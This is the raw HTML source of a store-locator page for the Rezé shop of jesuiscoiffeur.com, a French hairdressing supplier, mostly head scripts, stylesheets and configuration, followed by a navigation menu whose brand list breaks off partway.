

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jesuiscoiffeur.com/magasins/nantes_31.html
body_size: 14808
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<title>Magasin de coiffure à REZE</title>

<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.jesuiscoiffeur.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"store","event":null,"ecommerce":{"currency":"EUR"},"userLogged":0,"userId":"guest_239492824","google_tag_params":{"ecomm_pagetype":"other"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5CRD5L');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
			<meta name="description" content="Professionnels du secteur de la coiffure et de l'esthétique ? Trouvez tous les produits, le matériel et le mobilier pour professionnels ​chez votre grossiste ​et fournisseur ​Jesuiscoiffeur​."/>
				<meta name="generator" content="PrestaShop"/>
		<meta name="robots" content="index,follow"/>
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"/>
		<meta name="mobile-web-app-capable" content="yes"/>
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1744103434"/>
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1744103434"/>
			<meta property="og:type" content="website"/>
		<meta property="og:url" content="https://www.jesuiscoiffeur.com/magasins/nantes_31.html"/>
		<meta property="og:title" content="Magasin de coiffure à REZE"/>
		<meta property="og:description" content="Professionnels du secteur de la coiffure et de l'esthétique ? Trouvez tous les produits, le matériel et le mobilier pour professionnels ​chez votre grossiste ​et fournisseur ​Jesuiscoiffeur​."/>
		<meta property="og:image" content="https://cdn3.jesuiscoiffeur.com/img/logo-jesuiscoiffeur.svg"/>
		<!--[if IE]>
			<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<![endif]-->

		
																																																																																																												<link type="text/css" rel="stylesheet" href="/min/?f=/themes/jesuiscoiffeur/css/global.css,/themes/jesuiscoiffeur/css/modules/themeconfigurator/hooks.css,/themes/jesuiscoiffeur/css/modules/blockwishlistextra/views/css/blockwishlist.css,/themes/jesuiscoiffeur/theme/css/google-fonts.css,/themes/jesuiscoiffeur/css/modules.css,/themes/jesuiscoiffeur/css/uniform.default.css,/themes/jesuiscoiffeur/theme/css/font-awesome.min.css,/themes/jesuiscoiffeur/theme/css/bootstrap.css,/themes/jesuiscoiffeur/theme/css/ie.css,/themes/jesuiscoiffeur/theme/css/theme-animate.css,/themes/jesuiscoiffeur/theme/css/theme-elements.css,/themes/jesuiscoiffeur/theme/css/theme.css,/themes/jesuiscoiffeur/theme/css/theme-shop.css,/themes/jesuiscoiffeur/theme/css/custom.css,/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.carousel.min.css,/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.theme.default.min.css,/themes/jesuiscoiffeur/theme/css/menu.css,/themes/jesuiscoiffeur/theme/vendor/fancybox/jquery.fancybox.css,/themes/jesuiscoiffeur/theme/vendor/select2/select2.min.css&20251215095034"/>
				<link type="text/css" rel="stylesheet" href="/min/?f=/themes/jesuiscoiffeur/css/stores.css,/themes/jesuiscoiffeur/modules/fbconnect/views/css/notenabled-login_form.css,/themes/jesuiscoiffeur/css/modules/animationcommercial/homeslider.css,/themes/jesuiscoiffeur/css/modules/blocknewsletter/blocknewsletter.css,/modules/payplug/views/css/front_1_6-v3.1.4.css,/modules/historiquepoints/views/css/historique.css,/modules/ybc_widget/css/widget.css,/modules/baproductzoommagnifier/views/css/zoomple.css&20251215095034"/>
		
		
	<!--[if lte IE 9]>
					<link rel="stylesheet" href="/themes/jesuiscoiffeur/css/stores.css" type="text/css" media="all"/>
					<link rel="stylesheet" href="/themes/jesuiscoiffeur/modules/fbconnect/views/css/notenabled-login_form.css" type="text/css" media="all"/>
					<link rel="stylesheet" href="/themes/jesuiscoiffeur/css/modules/animationcommercial/homeslider.css" type="text/css" media="all"/>
					<link rel="stylesheet" href="/themes/jesuiscoiffeur/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all"/>
					<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.1.4.css" type="text/css" media="all"/>
					<link rel="stylesheet" href="/modules/historiquepoints/views/css/historique.css" type="text/css" media="all"/>
					<link rel="stylesheet" href="/modules/ybc_widget/css/widget.css" type="text/css" media="all"/>
					<link rel="stylesheet" href="/modules/baproductzoommagnifier/views/css/zoomple.css" type="text/css" media="all"/>
				<link type="text/css" rel="stylesheet" href="/modules/paypal/css/paypal.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.carousel.min.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.theme.default.min.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/theme-shop.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/theme-responsive.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/css/modules.css"/>

		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/font-awesome.min.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/bootstrap.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/theme-animate.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/theme-elements.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/google-fonts.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/theme.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/custom.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/ie.css"/>
		<link type="text/css" rel="stylesheet" href="/themes/jesuiscoiffeur/theme/css/menu.css"/>
	<![endif]-->

	<!--[if IE 8]>
		<script type="text/javascript" src="/themes/jesuiscoiffeur/js/html5shiv.js"></script>
		<script type="text/javascript" src="/themes/jesuiscoiffeur/js/respond.min.js"></script>
	<![endif]-->
	<script type="text/javascript">var search_url = "https://www.jesuiscoiffeur.com/recherche";</script>
	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var added_to_wishlist = 'Ajouté à mes favoris.';
var ajax_allowed = true;
var ajaxsearch = true;
var appendTo = '#columns';
var baseDir = 'https://www.jesuiscoiffeur.com/';
var baseUri = 'https://www.jesuiscoiffeur.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var defaultLat = '47.15695500';
var defaultLong = '-1.53674400';
var delete_txt = 'Supprimer';
var displayList = false;
var distance_unit = 'km';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769423190;
var hasStoreIcon = '1';
var id_lang = 1;
var img_dir = 'https://cdn2.jesuiscoiffeur.com/themes/jesuiscoiffeur/img/';
var img_ps_dir = 'https://cdn2.jesuiscoiffeur.com/img/';
var img_store_dir = 'https://cdn1.jesuiscoiffeur.com/img/st/';
var infoWindow = '';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var is_mobile = false;
var loading_msg = 'Chargement';
var locationSelect = '';
var logged = false;
var loggin_required = 'Vous devez être connecté pour gérer vos favoris';
var logo_store = 'jesuiscoiffeur-1425652437.gif';
var map = '';
var markers = [];
var mywishlist_url = 'https://www.jesuiscoiffeur.com/module/blockwishlistextra/mywishlistextra';
var page_name = 'module-storespages-store';
var payplug_ajax_url = 'https://www.jesuiscoiffeur.com/module/payplug/ajax';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var searchUrl = 'https://www.jesuiscoiffeur.com/magasins';
var static_token = '949b9b04b3542b5acbbf13767a71c9b9';
var token = 'e1583f8d6a1192e0940d17cc03a3f31b';
var translation_1 = 'Aucune boutique trouvée. Essayez avec un rayon plus grand.';
var translation_2 = 'boutique trouvée -- voir les détails :';
var translation_3 = 'boutiques trouvées -- voir tous les résultats :';
var translation_4 = 'Téléphone :';
var translation_5 = 'Itinéraire';
var translation_6 = 'Aucun résultat';
var usingSecureMode = true;
</script>


    <script type="text/x-mustache-template" id="df-results-template-custom">
      {{#is_first}}
        {{#banner}}
          <a class="df-banner" {{#banner.blank}}target="_blank"{{/banner.blank}} href="{{banner.link}}">
            <img src="{{banner.image}}"/>
          </a>
        {{/banner}}
      {{/is_first}}
      {{#total}}
        {{#results}}
          <div class="df-card">
            <a class="df-card__main" href="{{#url-params}}{{link}}{{/url-params }}" data-df-hitcounter="{{dfid}}">
              {{#image_link}}
                <figure class="df-card__image">
                  <img src="{{#remove-protocol}}{{image_link}}{{/remove-protocol}}" alt="{{title}}">
                </figure>
              {{/image_link}}
              <div class="df-card__content">
                <div class="df-card__title">{{title}} <br/>
    	            {{contenances}}
    	            {{#epaisseur}}{{epaisseur}}{{/epaisseur}}
    	            {{^epaisseur}}{{color}}{{/epaisseur}}
    	            {{coloration}}
    	            {{couleur}}
    	            {{coloris}}
    	            {{diametre-mm}}
    	            {{tailles}}
    	            {{epaisseur-mm}}
					{{longueur}}
					{{volumes}}
					{{quantites}}
					{{motifs}}
					{{support}}
					{{attributes}}

    </div>
    <div class="df-card__brand">{{{brand}}}</div>
                  </div>
            </a>
            {{#add_to_cart}}
              <div class="df-card__extra">
                <a class="df-btn df-btn--colorful" href="{{add_to_cart}}">
                  {{#translate}}Add to Cart{{/translate}}
                </a>
              </div>
            {{/add_to_cart}}
          </div>
        {{/results}}
      {{/total}}
      {{^total}}
        <p class="df-no-results">{{#translate}}Sorry, no results found.{{/translate}}</p>
      {{/total}}
    </script>

	<script type="text/javascript" src="/min/?f=/js/jquery/jquery-1.11.0.min.js,/js/jquery/jquery-migrate-1.2.1.min.js,/js/jquery/plugins/jquery.easing.js,/js/tools.js,/themes/jesuiscoiffeur/js/global.js,/themes/jesuiscoiffeur/js/modules/blocksearch/blocksearch.js,/themes/jesuiscoiffeur/theme/vendor/owlcarousel/owl.carousel.min.js,/themes/jesuiscoiffeur/theme/js/theme.init.js,/themes/jesuiscoiffeur/theme/js/hoverIntent.js,/themes/jesuiscoiffeur/theme/js/custom.js,/themes/jesuiscoiffeur/js/10-bootstrap.min.js,/themes/jesuiscoiffeur/js/15-jquery.total-storage.min.js,/themes/jesuiscoiffeur/js/15-jquery.uniform-modified.js,/modules/blockwishlistextra/views/js/ajax-wishlist.js,/js/jquery/plugins/fancybox/jquery.fancybox.js,/themes/jesuiscoiffeur/js/modules/blockcart/ajax-cart.js,/js/jquery/plugins/autocomplete/jquery.autocomplete.js,/themes/jesuiscoiffeur/theme/vendor/select2/select2.min.js&20251215095034"></script>
	<script src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>

	
					
																																																																																								<script type="text/javascript" async defer src="https://maps.google.com/maps/api/js?key=AIzaSyC0Pa0HmjSTYYOWAv8nD1qI2YHxiGhuKEw&region=FR"></script>
				<script type="text/javascript" src="/min/?f=/modules/storespages/views/js/store.js,/modules/animationcommercial/js/homeslider.js,/themes/jesuiscoiffeur/js/modules/blocknewsletter/blocknewsletter.js,/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js,/themes/jesuiscoiffeur/modules/payplug/views/js/front_1_6-v3.1.4.js,/modules/quantitydiscountpro/views/js/qdp.js&20251215095034"></script>
		
		

		
		
		<script type="text/javascript" src="/themes/jesuiscoiffeur/theme/vendor/select2/select2.min.js"></script>
	
		<script>
		/* POUR IE 8 */
		$( document ).ready(function() {
			if (jQuery.browser.version <= 8.0) {
				$( "#selectProductSort" ).removeClass( "form-control" );
				$( "#attributes" ).find( ".attribute_list select" ).removeClass( "form-control" );
				$( "#id_address_delivery" ).removeClass( "form-control" );
				$( "#id_address_invoice" ).removeClass( "form-control" );
				$( "#id_country" ).removeClass( "form-control" );
				$( "#societe" ).removeClass( "form-control" );
				$( "#radiusSelect" ).removeClass( "form-control" );
				$( "#id_contact" ).removeClass( "form-control" );
				$( "#id_order" ).removeClass( "form-control" );
				$( "#select-order" ).removeClass( "form-control" );
			}
		});
		</script>
	

		
  <!-- START OF DOOFINDER SCRIPT -->
  
  <!-- END OF DOOFINDER SCRIPT -->

  <!-- START OF DOOFINDER CSS -->
  
  <!-- END OF DOOFINDER CSS -->
  <!-- TO REGISTER CLICKS -->
<script>
  var dfProductLinks = [];
  var dfLinks = Object.keys(dfProductLinks);
  var doofinderAppendAfterBanner = "none";
</script>  
  <!-- END OF TO REGISTER CLICKS -->

<script>   
	var linkjq = "/modules/baproductzoommagnifier/views/js/jquery-3.3.1.min.js";
	
	if (!window.jQuery){
		var jq = document.createElement("script");
		jq.type = "text/javascript";
		jq.src = linkjq;
		document.getElementsByTagName('head')[0].appendChild(jq);
		console.log("Added jQuery!");
	} else {
		console.log("jQuery already exists.");
	}
	window.onload = function(){
		$('body').append('<script src="/modules/baproductzoommagnifier/views/js/zoomple.js" type="text/javascript" charset="utf-8">');
		var ba1 = "";
		var ba2 = "";
		var ba3 = "/modules/baproductzoommagnifier/views/js/zoomfixss.js";
		if (ba1 != '') {
			$('body').append('<script src="" type="text/javascript" charset="utf-8">');
		}
		if (ba2 != '') {
			$('body').append('<script src="" type="text/javascript" charset="utf-8">');
		}
		if (ba3 != '') {
			$('body').append('<script src="/modules/baproductzoommagnifier/views/js/zoomfixss.js" type="text/javascript" charset="utf-8">');
		}
	}
</script>

<style type="text/css" media="screen">
	/*#index ul.product_list.tab-pane > li,ul.product_list.grid > li{
		height: auto !important;
	}*/
	.image_wrap img{
 		width:700px !important;
 		height:700px !important;

	}
	.image_wrap>img,#zoomple_image_overlay{
		max-width: none !important;
	}
	.magnify > .magnify-lens{
		box-shadow: 0 0 20px 4px #000;
	}
	.caption-wrap{
		display: none;
	}
	.image_wrap{
		opacity: 1;
	}
	
	.container1{
  max-width:500px;
  position:relative;
  border:solid;
  font-size:0;
  overflow:hidden;
  }
.origin{
  width:100%;
}

.zoom{
  width:140px;
  height:140px;
  border-radius:50%;
  position:absolute;
  top:0;z-index:2;
  border:solid 4px #ccc;
  z-index: 9999;

}
.span_link{
	display: none !important;
}
</style>
<script type="text/javascript">
	var linkurl = "/modules/baproductzoommagnifier/";
	if (navigator.appVersion.indexOf("Win")!=-1){
		
		var isSafari = /constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification));
		if(isSafari == true ){
			$('body').append(linkurl + '/views/css/safaw.css');
		}
		
	}
</script>
             <script>
                 var width_box = '350';
                 var height_box = '350';
                 var time_lens_run = '1';
                 var active_mobile = '1';
                 var types = 'lens';
                 var cursors = 'true';
                 var active = '1';
                 var page_type = 'product';
                 var width_boxm = '200';
                 var height_boxm = '200';
                 var typem = 'lens';
                 var check160 = '';
                 var check170 = '';
             </script>
	</head>
	<body id="module-storespages-store"			class="module-storespages-store lang_fr">

	

	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5CRD5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

					
	
<script>
	$(document).ready(function() {
		setlargeur();

		$( window ).resize(function() {
			setlargeur();
		});
	});

	function setlargeur()
	{
		if($('.anim-bgleftright').length > 0)
		{
			var largeur_fenetre = $(window).width();
			var largeur_block =  largeur_fenetre - 998; // taille du container
			largeur_block = largeur_block/2;
			$('.anim-bgleftright').css("width", largeur_block);
		}
	}
</script>

	<div id="page">
				<div class="container containerlogo">
					<div class="logo">
						<a href="https://www.jesuiscoiffeur.com/" title="Jesuiscoiffeur.com"><img alt="Jesuiscoiffeur.com" src="https://cdn3.jesuiscoiffeur.com/img/logo-jesuiscoiffeur.svg" width="182" height="67"></a>
					</div>
				</div>

												
			<header id="header" class="header-bar">
				<div class="header-top">
					<div class="container nopadding">
						<a class="logocac" href="http://www.groupe-cac.com" target="_blank" title="CAC" rel="nofollow">
							<img src="https://media.jesuiscoiffeur.com/img/jsc/cac_white.png" alt="CAC" width="50"
								 height="13">
						</a>
						<span class="titrecac">Centrale des artisans coiffeurs</span>
						<div class="contact">
							<div class=""><i class="home"></i> <a href="/magasins" title="nos magasins">Nos
									magasins</a></div>
							<img src="/themes/jesuiscoiffeur/img/phone-white.png" alt="Numero de telephone"
								 width="12px" height="12px"> 03 87 60 21 69
							
						</div>
					</div>
				</div>
				<div class="header-bottom">
					<div class="container white">

							<div class="row">
								
								<div class="col-sm-4 container-logo"></div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-5 clearfix">
	<form id="searchbox" method="get" action="https://www.jesuiscoiffeur.com/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher un produit" title="Rechercher un produit" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search"><span><img src="/themes/jesuiscoiffeur/mobile/img/search.svg" alt="search" width="15px" height="15px"></span></button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- MODULE Block cart -->
			<div class="col-sm-3 cartblock  header_user_catalog">
		<div class="user_compte_bloc">
		<div class="header_user_info">
			<a href="https://www.jesuiscoiffeur.com/mon-compte"
			   title="Voir mon espace client" class="account" rel="nofollow">
				<div class="txt-center"><i class="img_util"></i></div>
				<div class="user_text compte_text">Mon compte</div>
			</a>
		</div>
	</div>
	
	<div class="nopadding shopping_cart_bloc">
		<div class="shopping_cart nopadding nomargin">
			<a href="https://www.jesuiscoiffeur.com/commande"
			   title="Voir mon panier" rel="nofollow" class="cart-link">
				<div class="txt-center"><i class="img_panier"></i></div>
				<div class="block_cart">
					<span class="ajax_cart_quantity_bloc unvisible"><span
								class="ajax_cart_quantity">0</span></span>
					<span class="user_text compte_text">Mon panier</span>

					<span class="ajax_cart_total unvisible">
											</span>
									</div>
			</a>
					</div>
	</div>
			</div>
	

<!-- /MODULE Block cart -->
<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
<div class="cat-title"></div>
<div class="row">
<ul class="sf-menu menu-content">
	
	<li class=" menuliste" >
		<a title="Produits de coiffure" class="sf-with-ul" data-id="375" href="/375-produit-de-coiffure">Produits de coiffure</a>
        <ul class="submenu-container clearfix first-in-line-xs"  >
	                </ul>
    </li>
    
	<li class="  menuliste" >
		<a href="/334-materiel-de-coiffure" title="Matériel de coiffure" data-id="334" class="sf-with-ul">Matériel de coiffure</a>
        <ul class="submenu-container clearfix first-in-line-xs"  >
	                </ul>
    </li>
   	
	<li class=" menuliste" >
		<a href="/260-esthetique" title="Esthétique" data-id="260" class="sf-with-ul">Esthétique</a>
        <ul class="submenu-container clearfix first-in-line-xs"  >
	                </ul>
    </li> 
    <li class=" menuliste" >
		<a href="/316-mobilier" title="Mobilier" data-id="316" class="sf-with-ul">Mobilier</a>
        <ul class="submenu-container clearfix first-in-line-xs"  >
	                </ul>
    </li>
    <li class="marque service" >
		<a href="#" title="Services" class="sf-with-ul">Services</a>
        <ul class="submenu-container souscat clearfix first-in-line-xs" style="display:none;">
							<li class="clear"><a href="https://www.jesuiscoiffeur.com/cms/services/agencement/" title="Agencement" rel="nofollow" class="sf-with-ul linksouscat">Agencement</a></li>
							<li class="clear"><a href="https://www.jesuiscoiffeur.com/cms/services/aimy/" title="Aimy salon - Logiciel de caisse" rel="nofollow" class="sf-with-ul linksouscat">Aimy salon - Logiciel de caisse</a></li>
							<li class="clear"><a href="https://www.jesuiscoiffeur.com/cms/services/marketing/" title="Marketing" rel="nofollow" class="sf-with-ul linksouscat">Marketing</a></li>
							<li class="clear"><a href="https://www.jesuiscoiffeur.com/cms/services/reseau-moove/" title="Reseau Moove" rel="nofollow" class="sf-with-ul linksouscat">Reseau Moove</a></li>
			
			
			<li class="clear"><a href="http://www.cyleaformations.com" target="_blank" title="Formation coiffure" rel="nofollow" class="sf-with-ul linksouscat">Formation coiffure</a></li>
		</ul>
    </li>
    
 
    <li class="  marque menuliste">
        <a href="/marques" rel="nofollow" title="Marques" class="sf-with-ul">Marques</a>
        <ul class="submenu-container souscat clearfix first-in-line-xs blocleftcenter" style="display:none;">
		
		    	    		    	    	
       		<li class="col-marque"><ul>
		 		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/1_alter-ego" title="Alter Ego">Alter Ego</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/144_american-crew" title="American Crew">American Crew</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/135_andis" title="Andis">Andis</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/154_athezza" title="Athezza">Athezza</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/3_babyliss" title="Babyliss">Babyliss</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/4_balmain-hair-couture" title="Balmain Hair Couture">Balmain Hair Couture</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/141_beauty-star" title="Beauty star">Beauty star</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/236_body-look-care" title="Body Look Care">Body Look Care</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/6_camaflex" title="Camaflex">Camaflex</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/231_cap-bambou" title="Cap Bambou">Cap Bambou</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/60_capil-actif" title="Capil actif">Capil actif</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/294_capillum" title="Capillum">Capillum</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/7_ceralia" title="Ceralia">Ceralia</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/117_ceriotti" title="Ceriotti">Ceriotti</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/79_comair" title="Comair">Comair</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/114_combinal" title="Combinal">Combinal</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/86_copret" title="Copret">Copret</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/55_corioliss" title="Corioliss">Corioliss</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/9_davines" title="Davines">Davines</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/67_denman" title="Denman">Denman</a></li>
				         		 	</ul></li><li class="col-marque"><ul>         		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/142_derby" title="Derby">Derby</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/227_diva-pro-styling" title="Diva Pro Styling">Diva Pro Styling</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/73_efalock" title="Efalock">Efalock</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/96_eksperience" title="Eksperience">Eksperience</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/128_ellepi" title="Ellepi">Ellepi</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/89_ermila" title="Ermila">Ermila</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/13_eugene-perma-pro" title="Eugène Perma Pro">Eugène Perma Pro</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/134_extensohair" title="Extensohair">Extensohair</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/90_feather" title="Feather">Feather</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/80_fejic" title="Fejic">Fejic</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/243_framar" title="Framar">Framar</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/108_fripac-medis" title="Fripac Medis">Fripac Medis</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/109_gama" title="Gama">Gama</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/57_gammapiu" title="Gammapiù">Gammapiù</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/59_haircut" title="Haircut">Haircut</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/16_hairgum" title="Hairgum">Hairgum</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/17_hercules-sagemann" title="Hercules Sagemann">Hercules Sagemann</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/18_indola" title="Indola">Indola</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/132_infiniment-vous" title="Infiniment Vous">Infiniment Vous</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/39_jacques-seban" title="Jacques Seban">Jacques Seban</a></li>
				         		 	</ul></li><li class="col-marque"><ul>         		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/19_jaguar" title="Jaguar">Jaguar</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/297_jrl" title="JRL">JRL</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/161_karisma-beauty" title="Karisma beauty">Karisma beauty</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/124_kasho" title="Kasho">Kasho</a></li>
